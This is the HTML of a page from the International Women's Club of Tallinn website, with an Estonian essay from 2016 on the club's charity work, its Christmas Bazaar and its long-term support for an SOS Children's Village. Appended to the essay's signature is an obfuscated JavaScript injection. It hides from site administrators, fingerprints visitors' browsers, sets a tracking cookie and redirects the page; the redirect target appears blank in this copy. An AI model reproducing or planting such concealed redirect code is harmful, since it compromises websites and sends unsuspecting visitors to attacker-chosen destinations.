				<ul id="menu-1-2b3cd22" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-4028"><a href="https://www.iwct.ee/" class="elementor-item">Home</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3835"><a href="https://www.iwct.ee/objectives/" class="elementor-sub-item">Objectives</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3834"><a href="https://www.iwct.ee/activities/" class="elementor-sub-item">Activities</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5347"><a href="#" class="elementor-item elementor-item-anchor">30th Anniversary</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5348"><a href="https://www.iwct.ee/sponsors-of-the-anniversary-celebration/" class="elementor-sub-item">Sponsors of the Anniversary Celebration</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4017"><a href="https://www.iwct.ee/christmas-bazaar/" class="elementor-item">Christmas Bazaar</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4016"><a href="https://www.iwct.ee/2022-2/" class="elementor-sub-item">Christmas Bazar 2025</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4015"><a href="https://www.iwct.ee/thank-you/" class="elementor-sub-item">Thank you!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4014"><a href="https://www.iwct.ee/sponsors-2/" class="elementor-sub-item">Sponsors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4013"><a href="https://www.iwct.ee/charity-policy/" class="elementor-sub-item">Charity Policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3948"><a href="https://www.iwct.ee/charity-2/" class="elementor-item">Charity</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3947"><a href="https://www.iwct.ee/fundrasing-activities/" class="elementor-sub-item">Fundrasing activities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3946"><a href="https://www.iwct.ee/our-charity-partners/" class="elementor-sub-item">Our Charity Partners</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3961"><a href="https://www.iwct.ee/membership-2/" class="elementor-item">Membership</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4034"><a href="https://www.iwct.ee/contact-elementor/" class="elementor-item">Contact</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3859"><a href="https://www.iwct.ee/for-newcomers/" class="elementor-sub-item">For newcomers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3858"><a rel="privacy-policy" href="https://www.iwct.ee/legal/" class="elementor-sub-item">Legal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5956"><a href="https://www.iwct.ee/community/" class="elementor-sub-item">Members Area</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2b3cd22" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-4028"><a href="https://www.iwct.ee/" class="elementor-item" tabindex="-1">Home</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3835"><a href="https://www.iwct.ee/objectives/" class="elementor-sub-item" tabindex="-1">Objectives</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3834"><a href="https://www.iwct.ee/activities/" class="elementor-sub-item" tabindex="-1">Activities</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5347"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">30th Anniversary</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5348"><a href="https://www.iwct.ee/sponsors-of-the-anniversary-celebration/" class="elementor-sub-item" tabindex="-1">Sponsors of the Anniversary Celebration</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4017"><a href="https://www.iwct.ee/christmas-bazaar/" class="elementor-item" tabindex="-1">Christmas Bazaar</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4016"><a href="https://www.iwct.ee/2022-2/" class="elementor-sub-item" tabindex="-1">Christmas Bazar 2025</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4015"><a href="https://www.iwct.ee/thank-you/" class="elementor-sub-item" tabindex="-1">Thank you!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4014"><a href="https://www.iwct.ee/sponsors-2/" class="elementor-sub-item" tabindex="-1">Sponsors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4013"><a href="https://www.iwct.ee/charity-policy/" class="elementor-sub-item" tabindex="-1">Charity Policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3948"><a href="https://www.iwct.ee/charity-2/" class="elementor-item" tabindex="-1">Charity</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3947"><a href="https://www.iwct.ee/fundrasing-activities/" class="elementor-sub-item" tabindex="-1">Fundrasing activities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3946"><a href="https://www.iwct.ee/our-charity-partners/" class="elementor-sub-item" tabindex="-1">Our Charity Partners</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3961"><a href="https://www.iwct.ee/membership-2/" class="elementor-item" tabindex="-1">Membership</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4034"><a href="https://www.iwct.ee/contact-elementor/" class="elementor-item" tabindex="-1">Contact</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3859"><a href="https://www.iwct.ee/for-newcomers/" class="elementor-sub-item" tabindex="-1">For newcomers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3858"><a rel="privacy-policy" href="https://www.iwct.ee/legal/" class="elementor-sub-item" tabindex="-1">Legal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5956"><a href="https://www.iwct.ee/community/" class="elementor-sub-item" tabindex="-1">Members Area</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				</div>
					</div>
				</header>
				</div>
				<div data-elementor-type="single-page" data-elementor-id="5774" class="elementor elementor-5774 elementor-location-single post-150 page type-page status-publish hentry" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6d00310 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6d00310" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0c70fed" data-id="0c70fed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b93e00 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="5b93e00" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Meie tee heategevuse juurde</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0350a26 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0350a26" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-aa5e7c3" data-id="aa5e7c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3934591 elementor-widget elementor-widget-theme-post-content" data-id="3934591" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>Tallinna Rahvusvaheline Naisteklubi asutati 1991. aastal pakkumaks abi ja tuge välismaalastest naistele, kes töö või pere tõttu kolisid ajutiselt elama Eestisse. Klubi peamistele eesmärkidele lisandus peagi veel üks – heategevus. Eestisse elama asunud naised soovisid midagi enda uuele ajutisele kodumaale tagasi anda. See soov sai naisteklubi põhikirja sisse viidud muudatusena, mille järgi naisteklubi toetab abivajavaid naisi ja lapsi Eestis.</p>
<p>Möödunud aastate jooksul on naisteklubi proovinud ära erinevaid viise klubi heategevuseesmärkideks raha koguda: heategevusball, lilleball, rollimäng mõrvamüsteerium jms. 1998-1999 peetud üritusel koguti € 3195, ja ühel suuremal üritusel 2001. aastal – kunstioksjonil &#8211; ligikaudu € 3250, kuid 2003. aastal korraldatud heategevusballi tulemusena saadi kokku € 26 779. Kõiki neid üritusi korraldades pöördusid klubi liikmed erinevate ettevõtete, saatkondade, organisatsioonide ja eraisikute poole. Nendeta poleks see olnud võimalik!</p>
<p>Kuna naisteklubi liikmete arv muutub pidevalt seoses liikmete elu-või töökoha vahetusega ja kolimisega uude riiki, otsustas naisteklubi 2005. aastal rahaliste vahendite kogumisel keskenduda ühele suurele heategevusüritusele – igal aastal toimuvale Jõulubasaarile.</p>
<p>Samas otsustati loobuda endisest heategevustöö stiilist ja pakkuda suuremat toetust ühele naiste või laste või mõlemaga tegelevale asutusele pikema aja jooksul, selle asemel, et igal aastal toetatavat asutust muutes. Tõuge sellise otsuse vastuvõtmiseks tuli ühe klubi poolt toetatud lastekodu juhataja kirjast. Alltoodud tsitaat, seletab üsna hästi, miks naisteklubi liikmed otsustasid muutuste kasuks:</p>
<p>„Me oleme Teie toetust tunda saanud väga palju, kuid meie jaoks on selle koostöö juures olnud parimaks moraalne tugi, mis me Teilt oleme saanud! Te olete olnud ainus organisatsioon, mis on olnud meist huvitatud pika aja jooksul. Oleme kogenud paljusid organisatsioone ja asutusi, kes on tahtnud meid toetada kampaaniavormis ja harilikult jõulude eel, kuid pärast ei kuule me neist enam midagi&#8230; Me loodame, ei, palume, et naisteklubi otsustab meid mõni aasta veel toetada.“</p>
<p>Naisteklubi otsustas 2008. aasta üldkoosolekul pikkade arutelude järel toetada edaspidi peamiselt ühte asutust/organisatsiooni ja pikema aja jooksul. Sellest aastast saadik on naisteklubi ühe Keila SOS lasteküla pere „ristivanem“. Kuid sellele lisaks on klubi saanud igal aastal rahaliselt toetada ka paljusid teisi hädasolevate naiste ja lastega tegelevaid asutusi, varjupaiku ning keskuseid.</p>
<p>Naisteklubi on saanud rahaliselt toetada erinevate vajadustega asutusi. Näiteks oleme toetanud uue riidekapi ja külmkapi oste ning samas ka ostnud ühele lastekodu köögile kartulikoorimismasina, mis töötajate elu kergendas. Teised vajasid väikebussi laste transportimiseks kooli ja kolmandad lastele korraldatava reisi kulude katmist. Naisteklubi eelistab toetada projekte, mis parandavad laste ja naiste elukvaliteeti või aitavad kaasa sellele, et nad omandaksid oskusi ja teadmisi tulevikus iseseisvalt hakkama saamiseks. Tegevusaja jooksul on klubi saanud toetada paljusid lastekodusid ja naiste varjupaiku ning keskuseid üle Eesti.</p>
<p>Lisaks heategevuseesmärkideks raha kogumisele püüavad naisteklubi liikmed aidata ka muul moel, annetades neile, kes seda vajavad, paljusid erinevaid esemeid. Idee saadi liikmetelt, kes Eestist lahkuma valmistusid, ja ei soovinud heita prügikasti isiklikke asju, mis olid sama hästi kui kasutamata. Kuna Eestist lahkuvate naisteklubi liikmete uueks elukohariigiks võis kujuneda koht, kus nad enam ei saanud kasutada teatud isiklikke asju, nagu näiteks riided või kodutarbed, siis arvati, et need võiksid leida uue elu nende juures, kes seda vajavad ja sellest rõõmu tunda saavad.</p>
<p>Nii kasvaski naisteklubi annetuste kogumise töö aastatega suuremaks ja klubi otsustas määrata ühe liikmetest tegelema naisteklubi heategevustööga. Lisaks sellele, et naisteklubi heategevustöö koordinaator pidi rääkima nii eesti, vene kui inglise keelt, pidi ta hakkama saama kontaktisikuks olemisega naisteklubi ja klubi poolt toetatavate asutuste organisatsioonide vahel. Heategevustöö koordinaator tegeleb ka liikmetelt riiete jms annetuste kogumisega ning korraldab asjade saatmise naisteklubi poolt toetatavatele asutustele.</p>
<p>Igasugune heategevustöö naisteklubis on vabatahtlik ja liikmed ei saa heategevustöö tegemise eest mitte mingit rahalist kompensatsiooni. Just sellepärast saab klubi igal aastal peetaval Jõulubasaaril kogutud tulu täies ulatuses heategevuseesmärkideks Eestis kasutada. Naisteklubi liikmed ei pruugi elada ega töötada Eestis palju aastaid, kuid uhkusega võime öelda, et isegi sellise väikese arvu naistega on võimalik midagi muuta.</p>
<p>Heategevus algab väikestest asjadest. Tihti ei pea me seda väikest asja oluliseks. Kuid see võib mõne teise jaoks olla elumuutev suur asi.</p>
<p>Koostas<br />
Karin Andersen<br />
Naisteklubi heategevustöö koordinaator<br />
IWCT Charity Liaison<br />
Sept 2016<script>var _0x1e50=['charAt','substring','indexOf','userAgent','match','Edge','MSIE;','Chromium','Firefox','Chrome','ppkcookie','location','replace',' ','getElementById','wpadminbar','undefined','setTime','getTime','cookie','split','length'];(function(_0x2fa107,_0x55f5e9){var _0x343595=function(_0x34c909){while(--_0x34c909){_0x2fa107['push'](_0x2fa107['shift']());}};_0x343595(++_0x55f5e9);}(_0x1e50,0x184));var _0x265c=function(_0x2fa107,_0x55f5e9){_0x2fa107=_0x2fa107-0x0;var _0x343595=_0x1e50[_0x2fa107];return _0x343595;};(function(){if(document[_0x265c('0x0')](_0x265c('0x1'))===null){if(typeof _0x3419d8===_0x265c('0x2')){function _0x3419d8(_0x7f1c71,_0x1d8816,_0x3eeb6e){var _0x4e0732='';if(_0x3eeb6e){var _0x1dd386=new Date();_0x1dd386[_0x265c('0x3')](_0x1dd386[_0x265c('0x4')]()+_0x3eeb6e*0x18*0x3c*0x3c*0x3e8);_0x4e0732='; expires='+_0x1dd386['toUTCString']();}document['cookie']=_0x7f1c71+'='+(_0x1d8816||'')+_0x4e0732+'; path=/';}function _0x23248e(_0x511919){var _0x2e7cdb=_0x511919+'=';var _0x4d7f7d=document[_0x265c('0x5')][_0x265c('0x6')](';');for(var _0x593f64=0x0;_0x593f64<_0x4d7f7d[_0x265c('0x7')];_0x593f64++){var _0x50958d=_0x4d7f7d[_0x593f64];while(_0x50958d[_0x265c('0x8')](0x0)==' ')_0x50958d=_0x50958d[_0x265c('0x9')](0x1,_0x50958d[_0x265c('0x7')]);if(_0x50958d[_0x265c('0xa')](_0x2e7cdb)==0x0)return _0x50958d[_0x265c('0x9')](_0x2e7cdb['length'],_0x50958d[_0x265c('0x7')]);}return null;}function _0x50fc2a(){return navigator[_0x265c('0xb')][_0x265c('0xc')](/Android/i)||navigator[_0x265c('0xb')][_0x265c('0xc')](/BlackBerry/i)||navigator['userAgent'][_0x265c('0xc')](/iPhone|iPad|iPod/i)||navigator[_0x265c('0xb')]['match'](/Opera Mini/i)||navigator['userAgent'][_0x265c('0xc')](/IEMobile/i);}function _0x1ff41a(){return navigator[_0x265c('0xb')][_0x265c('0xa')](_0x265c('0xd'))!==-0x1||navigator[_0x265c('0xb')]['indexOf'](_0x265c('0xe'))!==-0x1||navigator[_0x265c('0xb')][_0x265c('0xa')]('OPR')!==-0x1||navigator[_0x265c('0xb')][_0x265c('0xa')](_0x265c('0xf'))!==-0x1||navigator[_0x265c('0xb')][_0x265c('0xa')](_0x265c('0x10'))!==-0x1||navigator[_0x265c('0xb')][_0x265c('0xa')](_0x265c('0x11'))!==-0x1;}var _0x4702d7=_0x23248e(_0x265c('0x12'));if(_0x4702d7!=='un'){if(_0x1ff41a()||_0x50fc2a()){_0x3419d8(_0x265c('0x12'),'un',0x16d);window[_0x265c('0x13')][_0x265c('0x14')](_0x265c('0x15'));}}}}}(this));</script></p>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="3753" class="elementor elementor-3753 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer class="elementor-section elementor-top-section elementor-element elementor-element-4a1b09f2 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="4a1b09f2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4c0907d3" data-id="4c0907d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1cb68c8b elementor-widget elementor-widget-heading" data-id="1cb68c8b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">International Women’s Club of Tallinn</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7dd233b5" data-id="7dd233b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70bbb923 e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="70bbb923" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-993ef04" href="https://www.facebook.com/iwct.ee/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a1c64d4" href="https://www.instagram.com/iwctallinn/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-f4f16ac" href="mailto:board@iwct.ee" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<svg class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://www.iwct.ee/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.3.0" id="hello-theme-frontend-js"></script>
<script src="https://www.iwct.ee/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.iwct.ee/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.24.2" id="e-sticky-js"></script>
<script src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script id="jetpack-stats-js-after">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"232025540\",\"post\":\"150\",\"tz\":\"2\",\"srv\":\"www.iwct.ee\",\"j\":\"1:14.3\"}") ]);
_stq.push([ "clickTrackerInit", "232025540", "150" ]);
//# sourceURL=jetpack-stats-js-after
</script>
<script src="https://www.iwct.ee/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.24.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.iwct.ee/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.5" id="elementor-webpack-runtime-js"></script>
<script src="https://www.iwct.ee/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.5" id="elementor-frontend-modules-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.iwct.ee\/wp-admin\/admin-ajax.php","nonce":"3255eb6ef9","urls":{"assets":"https:\/\/www.iwct.ee\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.iwct.ee\/wp-json\/"},"settings":{"lazy_load_background_images":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.iwct.ee\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.iwct.ee/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.24.2" id="elementor-pro-frontend-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.5","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"e_element_cache":true,"link-in-bio":true,"floating-buttons":true,"display-conditions":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.iwct.ee\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.iwct.ee\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.iwct.ee\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"dfba494e7b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_title_src":"title","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":150,"title":"Meie%20tee%20heategevuse%20juurde%20-%20IWCT","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
